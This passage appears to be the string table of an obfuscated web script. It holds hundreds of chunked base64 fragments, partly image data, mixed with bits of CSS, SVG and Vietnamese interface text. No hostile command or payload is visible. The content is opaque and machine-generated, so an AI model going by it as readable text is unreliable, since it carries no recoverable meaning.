"61zCpC87n1", "mLzn/7n1/7", "jVxSaHPqUw", "BTGkZjzOPu", "2QDdCezEdG", "dqEPd8vlcn", "RDwCOywd5A", "mEPeSJuKeM", "3opriXWRb3", "m6ntE/eN3d", "z5mwDemNNO", "jbzvRtOcO9", "BfdFPcyy+L", "JTOh8Us2mG", "pbTbGqTJr2", "HeIeAMBHgj", "PDWTB6do5M", "AzOWwCAABn", "Qe5/vRjXMv", "R19d5W1sST", "bMyPaWs+bm", "2Dafkn2z/J", "NVTHps6mOX", "AEAwAGIe+J", "/0wcS+9Ke7", "/uJO7pzrtD", "SZVkNUy/5G", "e9HNyo9T5A", "Wmb4h4AALf", "jHz1I4d7r4", "tu6A9ZGUSV", "l/r67opN7c", "+C9XmmncgZ", "\n  }\n\n  .l", "5N8pjcv0ZU", "D2MyUOYuYV", "PU+BCSYE7O", "DQxsEZAAC4", "pw78f9TkVN", "rIZJx6badw", "dbiYudkrXp", "Bcz8f5ZROw", "l9l5nB8uOU", "XeRCnSxz0f", "MR9UP2zG5e", "BAOyRwxQAA", "7gXGWl1xiH", "Kp9h7fD9YJ", "hOcad4tkQl", "WVoTOCYAuH", "\n      <di", "NLQxY1vFoN", "n3B3DNOPoL", "6E3NvHxNz7", "i05h3za0fI", "PuFwVfaIDs", "ABD01d//Vu", "nfg0aZZbKu", "q/Ad9frehO", "yrb3ZcWGVT", "oTc28f81XM", "hU7inu60TC", "ygBJmgQzzy", "FywQh1CLMP", "mXoKJuedjl", "9GfXn5WLm/", "UDOs2mcUyt", "h7rmZmHs1X", "rvpIPAADW5", "85V5Oc6GII", "wR0A4CTEPX", "v10skz7tjP", "1jDLRPAjND", "M8FFocwZ7s", "/fSm+JefbP", "z/SNWKaurb", "ff+12jG/P2", "FvGxNyrMzH", "/+3+m+6HO4", "BAwAAbOS7k", "xJT4l7Tpsg", "bap26jsSWq", "lnbhLKUOY1", "Pfox/ZWy/v", "K0SLxiE0DZ", "cAcENe+x8T", "H99dckMXcg", "51ytviQvz3", "A4W5l2bGJ8", "8Dny343zHE", "NUH7LMao06", "Bwxxn7lf00", "flag2", "zMPcw9scN6", "92/K8a5yTT", "PzwhtEPgAA", "4JxnncC+MO", "wk3S2myMU2", "AADgTLwAAQ", "SaZTF06uVl", "5jnck128BV", "xL7Yl8AADw", "pO4p8wsO8O", "uSIcw1TNvO", "3ElLjXvfkU", "42ML2aCcXn", "695sP0zcS2", "dy/bM8nSxT", "iVBORw0KGg", "MfMQzNVIDd", "b5i/Ke5FN8", "117FLemik5", "G2HfI6uI96", "XXC39d51Xi", "KSGFGyAq3p", "UFTncQ92+I", "D1dV8z36c5", "KGr7cMfkQu", "SYe24m5l6d", "Lce63cc7UP", "5FRlqdcYh7", "cweyMlNen0", "zxo3Hs1/J/", "MMXmenrnNF", "WBk1q97G3I", "vvn/nS2emO", "WJWELmZtLx", "OpOZfE4s8n", "37Heh1BnMp", "F30MKYm5as", "Tu6c7wJOKe", "S9a3viXmFT", "EJVuWI85kp", "QQIz/cqWZx", "odQZzKTzws", "qu/ybqH8IL", "+5FiHvi3uj", "94SJPZzEPY", "fUX9GiJn3F", "ci0+ddMLGc", "ph7mHsWYe5", "ArfKgCgAcj", "aKOFXm40c4", "I3d62odpeK", "qz37plyQqz", "JujAc", "n7kWIe+JeA", "kBIdtvKPJ5", "4G0Iy5zeaf", "aXA9+qFEbY", "LNAJG8P9QZ", "vUhSZyJTX/", "TjmkAgAAJZ", "Xvdl+mLiX3", "t3kInu+ja/", "Yh7e0LcDKd", "7YhAiE5MPI", "t9AySEfWEn", "myx/uTfOgd", "Ic2MQ5n6/m", "M+sv0wkzZ7", "At4Y0JAACm", "EIIobp4iSK", "YRTe7C3FZs", "69fFeuXuPa", "v8w1lzpPUX", "NDJMu9vYVP", "LzM5h7by1/", "9yLEPXEvMS", "AAJZzG/mIe", "+nnTFGe8Il", "e7/ktX8kHA", "/uFfjuel1v", "Z+lZ8KLAZX", "rzf7d3Z9tt", "a4t7tNcU/c", "/824whIvZC", "OoIlOhmkrm", "ign-items:", "PhkcBAADYI", "PidxT3daJh", "ibL2jL137k", "k9GnQHLYwJ", "hHh2UncU+Z", "dkxmGj7VLX", "ml54z9A9d3", "6tFinE2Mv3", "K5/vuf20DO", "4SVqbjXGqz", "uSJOlfn4EQ", "16+O9cvce0", "uzG1sqnVKe", "XcT7FJsyjf", "mcBEGtO2VT", "3xL0IcU/cG", "NOWj51Ok3m", "HZSdxTZpad", "pnmjFDQIql", "lPzP2i+ZtA", "lvE487hbAd", "6aGZ8Mc8/N", "7AADwEeHDD", "ebRcVMc2w+", "ALinrgXIe6", "9GnQHLYy5a", "4MXOKV4IA4", "10LgGSlAxn", "4l6EuCfuJa", "AAA3wIEOAA", "JYuqB", "G3LRkJVuXM", "tmcZ+zK+Xn", "J+4BAOd5MQ", "mD+u+aWVMX", "fDPlmuMcwH", "Ds79eP/Rz1", "64t+6muFff", "XkO98hxQdQ", "/nOh0NSvNC", "kbScfE4rPQ", "p089ifmZzL", "H+o5+5Ik6V", "CCE0XbyoEE", "u4h7i3f8Pp", "ydSnTXTD7m", "uScG8WLm3p", "ujfbDxP3Wo", "EMIIaToO54", "RMTespyXe6", "rEd0y83MXZ", "5FN8W9+o0i", "mOfny", "L00Mz4Z5p6", "Ye22hT36pt", "LTIl73Zvth", "FgKb/4x9d/", "oQQsouNFaF", "7k1xEvd05+", "N8W96OYZ49", "xDwA4KocYA", "m2v88Jqm+K", "mSBkOkv9wp", "AHbKIQ0AAA", "AA7FAADAQV", "3hE8IXDdOK", "E/v6j2Xq0s", "tp3eDs0xKa", "IfIBAEfggQ", "CnFA3FY2Om", "69kBFuktZm", "ton-logo-s", "uyS1ARnmnd", "i3loncU931", "1KDH99dckM", "PGfCNqcw15", "U0oRrPT6Zt", "lbfEhXlvnC", "AsZ4SZpbTb", "zwsa+j48/6", "YFrkVOKR6I", "IDVnI184h4", "nNFprpZJnm", "v2lm6tUVDx", "a/zwmqb4t4", "v/qiXvLnek", "JQ0AAA5O3B", "k7iXtJE3BM", "qZXM6H4fIL", "Yl7kZFWZxz", "xBp//5a4Nz", "xD8AAFxEAw", "w2L3FPquDj", "OaDGNNWMIt", "aeuO1r9bO+", "Mttinubb4p", "nu5TXHv2lX", "cm6QRCZRle", "AraOeFM2e1", "rvmllTF1bo", "87/7B/cOA6", "LFiwQhtFyY", "Oad0EjnSze", "pcxlbDbSOQ", "5Hpv/sNy/0", "s4iXv1pbc6", "5fF8bMPId7", "kOXm4mLndL", "AADwPPiQAQ", "DK3gEKmOSM", "pzggFLZJKp", "mLLzqY5f8E", "nf/d3NLUaD", "Ky3icedytg", "JrMceZ+RQ+", "GVyPu+ZzEP", "Ji7tkmH8H0", "uBmNC5hj8a", "NtJPlM/hXn", "4ZONnIhEYS", "Z403CO1qpk", "eG7hYa7DM0", "AOA58OECAA", "xv3Q7pqTqh", "7GGWyaAGaG", "smMw0fKpb6", "SCcWmWiffy", "iên hệ Adm", "3Cw5YdxbZt", "MQ932DinsV", "S1aydSnTXT", "KcQ5iajzMk", "wR71Eik6jK", "AUybUR7zdq", "t66m+JefXO", "t3d//4Xz8U", "++9mvDD5gA", "fS6vlibArP", "sJAAC88E3k", "AOAxcW/jP/", "vFPcqF18i8", "MQvbMXG5kx", "0Bh7qWZ8ck", "+JZ8vo74ix", "3jZm/HjQz5", "VuNNCAAAAG", "3n2G5H2cEn", "wfXohxK1MU", "MPfGLV0cAA", "qfYd3rrWC3", "kWt9DDGXjs", "qZG6z+SfEL", "ujm+3EvTRx", "fsNyP84IOj", "Q3s55Ns+oS", "yXRm/YxzDX", "7p/xCRzjjD", "zQyTLvb2FT", "DUeogBgJeK", "IFMXqo67hj", "aHC2YKd+BQ", "7io2dS+OY2", "j7ST5hb+Zm", "e/lWe9AbPO", "h7ZiNxDwCg", "1POHfLx97k", "M99mUasxj8", "AsEOXI5+4t", "l7iUh7nmdN", "Xr7PvHYzds", "05aPu10Usx", "gFAwCZy8h3", 'rect x="-7', "FeW+cKlOrR", "Q3OvV94SF+", "hHngaSwyQx", "hKOYifU+hL", "FnuKfUWMuE", "QmHvDc0++w", "eF1TbFPXGv", "CpTuKebfEW", "U3h4l7AABQ", "uIfADAkXiw", "Z5JOlnkO92", "ZpTuJeZKTV", "z79BonZt4x", "Q4lpr/+miT", "6e7STulSa2", "DgAA8nxWGg", "ZyJTX/sRRP", "XJzAdn2p6m", "DCHWIjQZtE", "/3nzhRQghh", "aeisLcKzHj", "e8jn6Dri/U", "erNxaZoQ4l", "muFfb67yw2", "BIP3wAAOyL", "M/GBM88h3x", "Qmd/65H1Oi", "hTpZJn6Zcf", "834K6TPc0z", "vvSnu1fY6L", "ANgrD7IAwC", "Tc7LqyyKe7", "2uC6Y5Vnuk", "NkQ8AADgLL", "NwTb4AAAAD", "IfdakzJwHD", "RBC6B5is0b", "5m0BRcyPJj", "7i10souu7S", "zawmgmBQRt", "AAAAGzhPPI", "+2GRkU9wAA", "hAbjMzHRfs", "HwCALsg7ol", "yf59V3+XdQ", "I3EPYDJcYA", "PvQcGrgtnf", "sJJ3GvjJO7", "9wAA4BnwwQ", "Z3EvRffdfn", "MuvGhBqUpJ", "9/BYlYQuZm", "4jjdMJpJMZ", "5Rb85n9PP3", "EIrqN3hSCC", "8yvdWZDgj6", "WOYl7zj3ud", "16Z7nwuime", "mfCwfnfrz/", "TxE7OaZHZO", "PTfEPQAA+E", "TmS+Qj7gUh", "il6QmONO8W", "EEvI5+4V9/", "pNUZh7jnhr", "NDmzaKaHIX", "pmG98uDfe5", "pXGqzNjrQb", "W5n16+O9cv", "ub6tjdV5fh", "wcxzQvdZxN", "Snp2JXfbKf", "dwjxwXRC1z", "cvDoh70zfF", "kgghhNA9xZ", "yWTq0tPNom", "7dGgO2hhzE", "idxz7Y4cW+", "l6EuCfuJab", "QmiFeLkghL", "jjXMGUzD+p", "ZjQuYI7Fp0", "jg/3q4VMm1", "mhLdm8ugcn", "Bzbf/1E97L", "/aQb1x+4Me", "lh7g3PPXmb", "51mpiwEoCS", "4sAEAQFAt8", "7nnQGHupZn", "NibmHuSd2W", "DqDOZyeeFj", "ize) * 0.2", "PsF32aO1Z+", "Zqbbrj1AsZ", "mEuYe5p6Iw", "xEDOvACb29", "kTtkDmnQJy", "7xUAgAAm3L", "/mnOhFCn0j", "JjMhM4n1Wy", "QHbQwJvTd+", "jd6+Tzx287", "qTJiJuSfqG", "882+Qimd7m", "NlwAAAErEP", "yMKatWBboL", "MeE1W6ZIHF", "+/nd/W/p+J", "NintJ4h4AA", "/KJewAAAKv", "P3EkQ+AACA", "+4p5j2Z1O4", "X9NDJGvnSI", "GszJTXZ1Oc", "FVzth3lZxz", "wAAsC0HVQA", "XbBboZJmS2", "sO8OrEffsT", "HML3LrVTNb", "cw9zD2LMPc", "lalLpgwOU+", "gI8Ab7oAAA", "ICS7bWUeT7", "2BWa1eSUzt", "v1QojbGqTK", "Tt3D7kXlDE", "JekLgHAJDi", "2/yRx8YEth", "OD/erhUybW", "e1wvcBX4uf", "4ap8KMbz3F", "zD3MPcswtz", "prZXSnUmQp", "t285wT2vPH", "ck23egqk9G", "n5LIJjTpfV", "9lv2yyEf3j", "NROOpkmAxd", "n2mqVep0sb", "tDPe0NsO9s", "vssKZ+3rkf", "4bV5h9xrTc", "XRC1zatlMp", "cM+MYQ+/lf", "w2qa4J+4N3", "5h8CCGEPqF", "9OhNzbx/z1", "zT77Bc3WFf", "OtFdkZEIjn", "VwZ3Wwn7qW", "TbFPXGv5wa", "lSSsB", "541HP7TncO", "l7ACa4kAAA", "PcIfcPl+Wh", "9A3vHhfrWQ", "NzP8m4zHsG", "CD4oAAAAPg", "AJX0U+4p5j", "L/e0Ke6Je1", "ZyzRcMILsk", "l59s+uO4l5", "peaYPYTQkq", "eJS3nWIE7b", "MoG4JzmJe7", "bRD4AADgHD", "wsb+z4+/qh", "cZLRgqg/3P", "o8OEBAADwS", "0YoaJFUMp1", "GUgJLtNYl6", "i9M3txr3Fi", "8Xjm2q2fTp", "+BGZ+sj6nV", "dNlsWCewz0", "CV1Dp1HYkt", "87wasQ9u5O", "idxz2Mm7q1", "NRJJ2wM993", "6fu125h7oF", "AN8zfFveim", "bDDLxQAhPn", "E29A54JLgp", "Dcn86LGEee", "dckMXcgKzP", "FjuN8o6XKW", "RQx4fgUtHP", "XfNSBwAAvE", "3EmZmrZTUu", "49 68.8295", "zmSlrpt+ZP", "ElLjXvdl+m", "LCKxcgn7gE", "gYzo/N4yD4", "qZEvUPuxxl", "2+6WvM8AHn", "HbbyjyefrU", "enykytTXec", "AtPDyCAAA3", "iPcpm3cwz1", "p4d853CvhI", "KTF0SzwW61", "/fRs59a1Y7", "c25F56XV+s", "QAcgLgn7kW", "2LQnjPXcc7", "yMU2XWsOWH", "efrUwLQOMz", "mxOwp5t8Rb", "0KdyUw+L2z", "MPcswhzD3N", "e1cvXr5T3K", "tumo+rJXKb", "b5qcy9FzO4", " 228.55 29", "03rYypa2v0", "v5gWK+1D30", "2by6BydPDF", "9s5G4BwAt4", "2CNomXCWWE", "PaHC2YKd+B", "lOTuJecRPE", "MPeWMTH36k", "kwZCMluW5n", "aBJxz+ck7l", "ABsic/qBAA", "c8vRi0mRle", "oZNlalLpgw", "b88PNcM9yy", "5l8vtk4y/q", "bWr3sbchfM", "E6WeX8Lm/r", "tW3ZSCKlaC", "O5xnbO+beI", "8tjcjKkmXE", "qEFJmpmZ8H", "r8+mOFVm7M", "I8zgs5MNLQ", "1qQMHMfMh3", "YTsmLneyQl", "/6f/7H2Vzt", "nu60TCDuSU", "6eexLybufc", "7KTuKfMLDv", "pGhG3NOd4q", "gevIR9zLDC", "RdGaioY0Z2", "R3Ia+W5vBI", "2eSTpZ5Dvd", "z3IdSZzOTz", "BD3AAAA7uG", "6/pibQrMav", "820ncG4wg7", "oS3ZvLoHJ0", "YqZkICSn3c", 'width="1" ', "w1TNvOgLrU", "2ZRYztCM32", "m/lGkvmIU6", "/TYJu5zQ+C", "ee6qxbApci", "279dLJM+7Y", "7IaWLCmhB/", "v+qTdbp53+", "/GSDW1MzD3", "d2Ool7tsVb", "Gv9MsU8vQw", "2+KdPq6MGb", "AAA2LnTyCf", "7yL2gjLlp+", "W5nH068Wpm", "fIhhNDrig0", "Q9q5O45zET", "huR+OeS0JC", "AEAAMBj+P6", "ZZtLlopa5B", "yTK5XiSpM5", "ZYGTWr3sbc", "hLmHuWcR5h", "Bw/077htf0", "Hleyv", "M9/HjMAzgY", "Pjk2HuuZmY", "hnsM0/EA5B", "/eprhX3yze", "/Xe/YbkfZw", "Um5p5t8hFM", "Icc83eLKTu", "Ec7fcmtifT", "FRlqdcYh7Z", "y8mwnca80s", "EDfDOThjyR", "yXBC1zKllM", "Ze/Mk6Zbjy", "T2Ji7olBYO", "522Ke61XBn", "Pycue4V60z", "NIwMUCAJ+a", "0J3EvMtLqj", "b3juydtE7s", "m4OJ9yNzdW", "DAIC2fDfyE", "E3KszEw0tT", "hymYe1KWWw", "E+9HNoz9xZ", "Pci25uIe4t", "CMlyoAANgQ", "oPEvfSmuFf", "79xpuTYX7N", "AB+YwCwAAT", "/3G5b7cUbQ", "r2V6fu125h", "j8rJnuFdtM", "rY+raGr19n", "dAyGjDL/mo", "R0RXAMTIm+", "wlLsx741SZ", "70dxTJ9h5e", "i2jZ403CO1", "EEIIZcWfCE", "ewAT4KICAA", "E6SO82veCY", "dMLMGe4JLJ", "o5CPu2RYn7", "2My0/CpbqE", "2OCRsHMyXx", "B4X7F8w8hh", "yjw7KTuKfM", "Ax+IAOcDLi", "M6xKXA5RSX", "mU5eebhYVM", "2UjcAwD4xP", "m9nAS9yzO0", "WNi7ulTT2J", "zp+XaXLBPg", "TBZ+/4CPHj", "zjrEPQAA6A", "tfRDqbMHXH", "1vmAAA8Ol4", "0aN6iTf6bJ", "1OBiBwB4KL", "H23HIt31KV", "xLTX39NEnM", "BU3RT4AACD", "LnKhTpZpaM", "SkesGSKUQ6", "BQAA4Ax8xi", "gHD/4AADT7", "XsP/8c7fvb", "Pd05Oiw7iX", "6jPinuGeUm", "xc29n18/FH", "MQ9xzQ9wDA", "mGpIuUytQd", "XRM8/ks1sk", "xz7dZPJ8u0", "AAHJHPCAIg", "P0soHp1Uwo", "nv1zXHiHgB", "1vYpNgeqcj", "L3ISKszDnH", "m3jIm5V2di", "jO4bXZZJ9V", "AA04Ifv/ks", "Jewknca+Nk", "1t17SRQthu", "QBAPw/RAAA", "iTueczEvbV", "hOlmm7fVAV", "eIvczTnsPi", "4kAQDgU/Dj", "U+WqYpW9An", "9fczPbu69C", "VokzD3MPcs", "VO6PpsHrrP", "TjkO/2lLwt", "wMAcAAGjwP", "DckXMa/sLz", "C13ZhPS4U7", "0bc8zmJexb", "XBTKnOGebP", "iN0wuz87Ty", "64l5gS97o3", "c7Az8VrfYp", "FPJ8y94bkn", "i5fvFPcqF1", "Y9Qbca/irP", "pzAdHyq6WV", "IcJ3/yOZWX", "Tjs8knSzzH", "GcdIFkw8hh", "YDo+1fQyM8", "klM7U23XHq", "lU9yrb9b35", "o7vXKW+LCv", "KgGQJO6Jex", "y8Tg3NvfFu", "oAQAuWI584", "Jn+LRzQyb2", "GA2cU/cizh", "PZyBx+4t9l", "Qj7ulOy2Di", "XIe5N+WpAc", "Y1jHdixOY0", "EfbW2Ow66Y", "PO3erwsAZI", "EXgmMJHGtG", "7Z5C6b2aNA", "j3dhi4nr0c", "OsXMa9HcU+", "K5XiSpM5Gp", "f/aBnQ2YGp", "Lu7YPYzJQ5", "L30ur5YmwK", "cx996EyYcQ", "2yLt3B6/+r", "UVmqEOJ6a+", "5Sl4eudx+U", "KGZYnNG6Gb", "Hae3IvNhqH", "68O7TLSdzT", "6Y2PIzGBcy", "1Cnj8cy1Wz", "euM9xjmI4H", "cK2yKe5tvi", "ZObRRFMFyn", "C6g77jvxK6", "2SoqdLht0z", "Mxv3eutcwq", "0x5nf8jPP/", "AAAGV6uAAB", "LBJtnxi/NA", "CAX3gA+BC8", "ca++eXFA3J", "8ZINbUzMPc", "z4+/qhnRuh", "L+6kTF0rq3", "dmwuIEG/E3", "y4BwBkePEH", "cU+cVYWfaC", "5fRMgE3+BY", "T3BP3Bm+Yv", "7n+C77LGCk", "E08xCxm2d2", "5Sxl+su9At", "NPgIR/Wedu", "x7RUguklZl", "MBoXMMfiUy", "OPPs8R6xYy", "VmbK67MpTp", "Ezv/XJ+5wU", "NUzZFPgDgj", "W8c0OSYzof", "MDdcp4PHPt", "KkhB5MQ9u9", "/7Dcv9OCPo", "qjkdh7K5iW", "oAAFb37Kf4", "hknN0WHYWf", "mLo1ngt1qZ", "hnuziLZjac", "QgNgmm/WJ5", "3dkNLlpTQg", "iNcapM4w48", "hPrEYtskzL", "+JUmZh7tsl", "YVPc23xT3K", "9/77kfjmOH", "9iXzi3vCmu", "hVpmVtuuP0", "TkpVsXcp0F", "8C69.3295 ", "0SGoCcS9pI", "EPQCAVg44A", "4lf//n9/fo", "ughkVvzDvj", "OSOU1NB1TG", "c081lk2Ba5", "sjO8GnHP7i", "ZEa0Gd/Unt", "FAIDTEffEv", "j7OedyvSlS", "25h7oFsi41", "OWH9lCYfAi", "xaZoQ4lpr/", "MPfSzPhkmH", "PdpzsYzgYk", "doWcHmwPXJ", "Pu2Z3EvZp1", "dv/k2+dxD3", "94QQihgPgn", "AAKBE3Nvmz", "lO5eXZTuJe", "cOTbFM38z1", "FaFzAqBLB+", "96AgrlWJ8v", "3Ss+Mbl69m", "iXk7inO1Mr", "8L2JwUO+a/", "jI2N/WDmf8", "FjCPPA0Fpm", "xnuae15w72", "9iYu6JQWDu", 'n0_647_11"', "5d2iXk7inO", "AD7yIfcW+a", "56Gft3h3sf", "SZGV6bd8i9", "H3/FSRiCZm", "IY9q2CqfO5", "3feQMK5lqd", "5Fnec8Ypwi", "HEPANg7hxU", ".15 !impor", "YXIBwCM8jA", "dlJ3FNmlp3", "5tDVqnE6We", "xLmgaexyAx", "C8S9WU7inu", "c lấy mã", "9Ka4V9/svF", "2AS/dABg4/", "rwocJmdx/n", "nutVwZ3Wwn", "xT3daJhD3J", "uHf14uU7xb", "exec", "/E3LMyMff2", "MB0fKrpZWa", "QEp7sY0/GN", "f2Yp79c0+4", "JcwDT2ORGe", "08xziFMzcc", "CtNbOck7un", "U0IN59niP2", "HuaeA4W5l2", "yTJ9WPdNK2", "i4/MG0zyZO", "WWM/1Smvi+", "6GyqY5fy1k", "T50sc7ka6+", "vsj/EzXAS9", "kGbGoUx9/7", "/ayneEew3Q", "Fh2EveUmWV", "6znCPYToeg", "XIypJlxKFP", "gn7r3w2e/7", "CcdiezdsW/", "nIAgIfxJfI", "X7SMZHH0cx", "5opv1Y1+pk", "E8CM0Mkyl+", "VMnznAdNxP", "ODstO4p4ys", "iYAALgpcU/", "P/HWdzcS9a", "kCtiXttfcK", "4gSm41NNLz", "1TwrszNdh4", "esCbBgDAJ+", "i7q1jWMd2L", "7hWfvOmmuD", "9u8+aPjb2p", "gGSlAxnmnd", "hoA4ADE/fE", "tWVJCD6ah7", "sJeMAsjcVx", "dk7inO0eHZ", "vVKqMxHKpO", "T99kkmg2fp", "blPcE/ey1t", "1w72MGfGM7", "/H+o5+5Ik6", "fILvskdrz0", "HP/hBsMyIe", "1bZFPfqm/W", "KzqY6dvd1a", "MA5fEACAAD", "4VCfLtL0e6", "mb4pZqGP6R", "M5NNnQ5xHM", "j4eIFMXqo6", "cshpSUBmpt", "xsQD7zZCPv", "pswdcejMHZ", "7o5Rb85n9P", "OXTgAAYHe2", "dM2P+4K/OI", "NvQOeCS4KZ", "UMp1ZP+Ncw", "o5lnj3sNbX", "NPQkiUl9GC", "NJVU81TL/k", "XJu4BAHvlk", "JMrhdJ6kxk", "zW4zMzHj3B", "1m6Q10UuMz", "7FCUzHp5pe", "VjCrdeb5zd", "sbctGQlW5c", "QwsTcqzMvh", "YwcQ8AAJjA", "RgZhzufT3O", "NjdBbOfKXE", "zQtxzOG8Fx", "nJ9dLqYY2t", "2Z3EvZp1mp", "fD51Bc5oUx", "bchfmNjbVO", "dV6zhlglgR", "OY4IwOSU0o", "jncO+1fMd6", "UzW9hpgyEZ", "3Tn3aFdTuK", "mylZIGT6y7", "E/PdeQj7rm", "OPHh3xcri1", "RQ+djJF/Cw", "AV+qQAgRTr", "bKsYlPvTYQ", "/s6gZU5uqm", "3MttinuVZw", "muLf5prhX3", "vTiB6fhU08", "DEx9zD3xA7", "7BnudbcZ8I", "3FG0JmJhjZ", "5N84t7UTXE", "nHUyzL5h7x", "JTVMl3EwUx", "qQbqkjmPVQ", "rwIjS+M/Pc", "/f9T/LKWD6", "JMqhcsmUKk", "9YhzbMf1yN", "i1uoYcz8Ni", "CnMvzYxPhr", "iOwxgJKMNk", "kmVwvktSZy", "StTFOlWncg", "kAwM6//tM/", "ORuAcAS+CN", "mZmHs1XrKh", "axv3TbPwTd", "0ilm3ovmnj", "fn28V+7eI1", "Q+C6mWl1Dl", "MPfcTMy9Gi", "s6NvYw+8kf", "UoR0+6Wx+R", "ABsk7ol7Ee", "EQVRgQt+dT", "VxqkzL2nTH", "k6eWKgThmP", "ufosOwk7ik", "2FnyXdwvlB", "q9fZ947OZt", "vAWf/d1Xxd", "FyN5mLubUk", "aOMxx5n5FD", "0nz9DJ8u8/", "1kGlzy2XiU", "1Nu+Q+0nTL", "Yxzzh3/3P8", "hT3AAAOyAE", "9sPEvfSmuF", "G2a8+KRrGX", "stdwsz09th", "MZksZb48m4", "v6fxuK90yu", "tp3Ce/K1GD", "2xb36ZvGmq", "jmb+fJs0u2", "kTeQT98S9g", "FMN1mt8ysP", "ePZj7FSDTZ", "snLGgAAnIS", "T7NW3gmMJH", "iMYO4vIrgS", "WZMhCS3bYy", "VOKNMnN0kn", "7ReJebq99U", "LRzopk/+Ku", "28.05 0.95", "rjpR7ic7j3", "8zmJexbrNC", "QljKXsdlI5", "2HLId3tFcL", "v14/9HPXBG", "lnmOdyTXbw", "HyIYQQ6hIv", "sqGNibmHuS", "+49+5oo4Ve", "3HPYp3mJO5", "YwMAgNb8Mv", "6aVMXVtjd6", "zuWyXKZfSh", "h/ouuQScZL", "fGqTJjrwfp", "06aQ6OEqY5", "vXx3vl7j2i", "r5PmYEnglM", "1SnuU7RN4a", "XYeJ0a2rRR", "i7mHuiR3WM", "RZI6E5n6+q", "TX/80832aV", "3G5b7cUbQm", "aJeP9NrkL8", "LMyMff2MTH", "e/+zhtQMNf", "SNwT9yLEPX", "t7w3JO3idy", "5voa4t9tJ3", "dUzXyf5i08", "NkHcE/cixD", "ZYWm/6Bsyr", "Iez1y79dPJ", "code", "n5hHO3fOzZ", "dy6z3CPYTo", "aQLc++1cs9", "SJPZzEPYtz", "Sprtg9jMlD", "SctH0oJmjg", "pWNc0OeQ73", "advK6Sq1nO", "LdJzOsRGww", "M/Z6KMY5iF", "1yP84IOjPR", "xDwDg4XyP/", "JeofcjzOCz", "4mFBs6puCa", "UQ+AGDrXvE", "4a0rn3mtU3", "xwOQd3y4Xy", "4l5iStzr3m", "yYcQQhh8CD", "hjEr7v86D9", "L94.7402 2", "m5V+MlG9qY", "dB3Ee9TfMo", "95AwrmWp0s", "2TdvCZPrTZ", "XKbhglqytC", "dltK/N4+tX", "u1uWCfBiNx", "OgDAxt5GPn", "yvUhSZyJTX", "U9yrb3bdUd", "mem+Yg23TA", "RsjAAB8WM4", "OmYsHECE3i", "k6LDuJe8rM", "QAAW+VlBQC", "2RT36pv1vX", "SzrmO7FCUz", "' _ dev sa", "OLzCb7LHq0", "VF6e7STulS", "vGUe3m+H53", "go-size) -", "ca+213lhtU", "HuiXujU+Je", "BwA6XOgAAA", "vUyb/wbfWH", "xbvCq+2Tcp", "S4V9psP0jc", "cp8gEALe79", "ZMPYX7xp2h", "Hp5peZma6r", "2eZ0U2u+4o", "dDm2NGqeTZ", "pzbPGvRf+8", "5oS4t9z+/j", "RWZ/pdfEPg", "Zmb4l5tb3F", "Tzx287aAIi", "obnXK2+JC/", "p6CdM2P+4K", "zcE/cixD1x", "RkSQk9mGeP", "m+KeuDd4w/", "qTmXxe2Nj3", "KpPRp0By2M", "Q93emBuEfc", "iHwAAQI4XL", "xTzPHzU8s0", "ol74l5EcFP", "ItnN5Lo280", "T5AMAAOASL", "liVI85npoS", "rGXprc70F+", "bBKFlgEx7I", "4Z3cS93Tn3", "PuPdf5qyDf", "k46JPI5mHi", "kxtuBmNC5h", "ap1Q6qNlmr", "skI/+XOyvS", "RvA2jG3Gbz", "+Iy8hH3Ai8", "4JGztvPzie", "DFsaEvjufE", "qWZTDdMv+Z", "AOAgxL3xL0", "7RAvYIQQGi", "YAgDM5zOUA", "dmiwDYnI58", "NKs2mWYKbW", "uwXNCaw+m4", "H12aTfVad6", "alG45IFfEv", "UR+hdh7r1W", "knc0511iHs", "1QONff+0n+", "mfr6p5nvY0", "nNc/89yPsu", "k7inO1MrEv", "Pj/MCf/4W/", "xb2rFy/fKe", "6GSZS3e1Tn", "2b7YeJe+lN", "65TFwKoNN2", "JXto5pckxm", "pZpv6dK9Ip", "FkPZUjuQVf", "0HiHgBAhcM", "qO4i09shM5", "wsa//WKYun", "p7qFTohJ9Y", "+y2Pjuacai", "+VtkxjP+a2", "4p64N3jD/E", "/+3/Af8maL", "HT65hA3wzk", "gitPIJ+6Je", "ZNca+wKe7l", "O3g5imQue+", "TKxL3rE7in", "hM5GzGvxU5", "hdJ6kxk6uu", "gsDzW4zMzH", "v/TSyTI5Gd", "+Ku/Pn/Jd8", "AEANnMb+Yh", "H30uv6Ym0K", "sri37qa4V9", "FaBhiZ9eve", "SfJDnKfEvY", "MQ98xG4h4A", "odA9z7weMS", "h8gEAALBVX", "dwrboK4t8V", "5W7rnahzHO", "gTNnJfX5xP", "C9XmmncgZf", "KTLOy1zCyh", "mEfd8TuKex", "jScTTHTuiS", "v6KHTsbIv4", "GuYspkHdam", "OJ1WS1TD9k", "KTzwsb+z4+", "eLJHUmMvX1", "1p6Jjzjmr/", "fXDdkztOyW", "eIHrve97PK", "d0IjnS/dwP", "D2bMzokNYG", "MuVp6Az3vj", "OpT/bTmdD5", "MDU3/re/o+", "6E9mI6MkJ9", "vlkAIAQMxJ", "r8ZINbUzMP", "C848P9aiHT", "YKdyBQ3WyT", "tRD4AOAcf8", "s7d6vOAAAe", "PZ+p4OmbL4", "zog6JPHTne", "plUA0atU9Z", "l9sU91qujG", "HLjcTFzul6", "YHqXW6ma38", "vva4v1qbAr", "7bEo15jF52", "d4zqn5dp8w", "LYp7ol7gzf", "r021wLWJi7", "urMOcQ8A5s", "tDAx9+rMS2", "nMS9yEirMw", "edR3T++hL1", "EEKDhLmHuW", "ad3jrWi+41", "/9v/5Pc0EI", "4d78nHKJ91", "AAG5M3BP3I", "wMr0bc8zmJ", "dnBoBrql62", "7rw7tMtJ3N", "WIh8AAACz3", "10TZwq07I2", "Z+vqnme9jR", "x+AADYtc8f", "9E5HMqHYVO", "JO7pzjrEPQ", "vGyUcwvY9+", "e7FlcW/dTX", "gHMCJ0sU5N", "h76mSZtoJZ", "x84gW6c9CY", "hjvnKnVz/r", "9fZ947OZtA", "QmcQU1Wq7X", "5th8gu++KW", "8I092qAhH9", "O6tuynu1Tf", "P2MuHGn3NO", "wNwmZnpvmI", "KYk7aPm+c0", "IYk7aPhQTN", "GxH3xL2IA8", "8e9hcgHAJD", "9pIu4JE3s4", "f/CF/kw8hh", "a2cxL3dOfo", "QD+uShTFtx", "D2vul9M/M1", "uPfspsgHAA", "XdQvlBaC9n", "5AAAACXBIW", "Ip+4lyXuzd", "yT8o+EjPZo", "74JzoBgEMT", 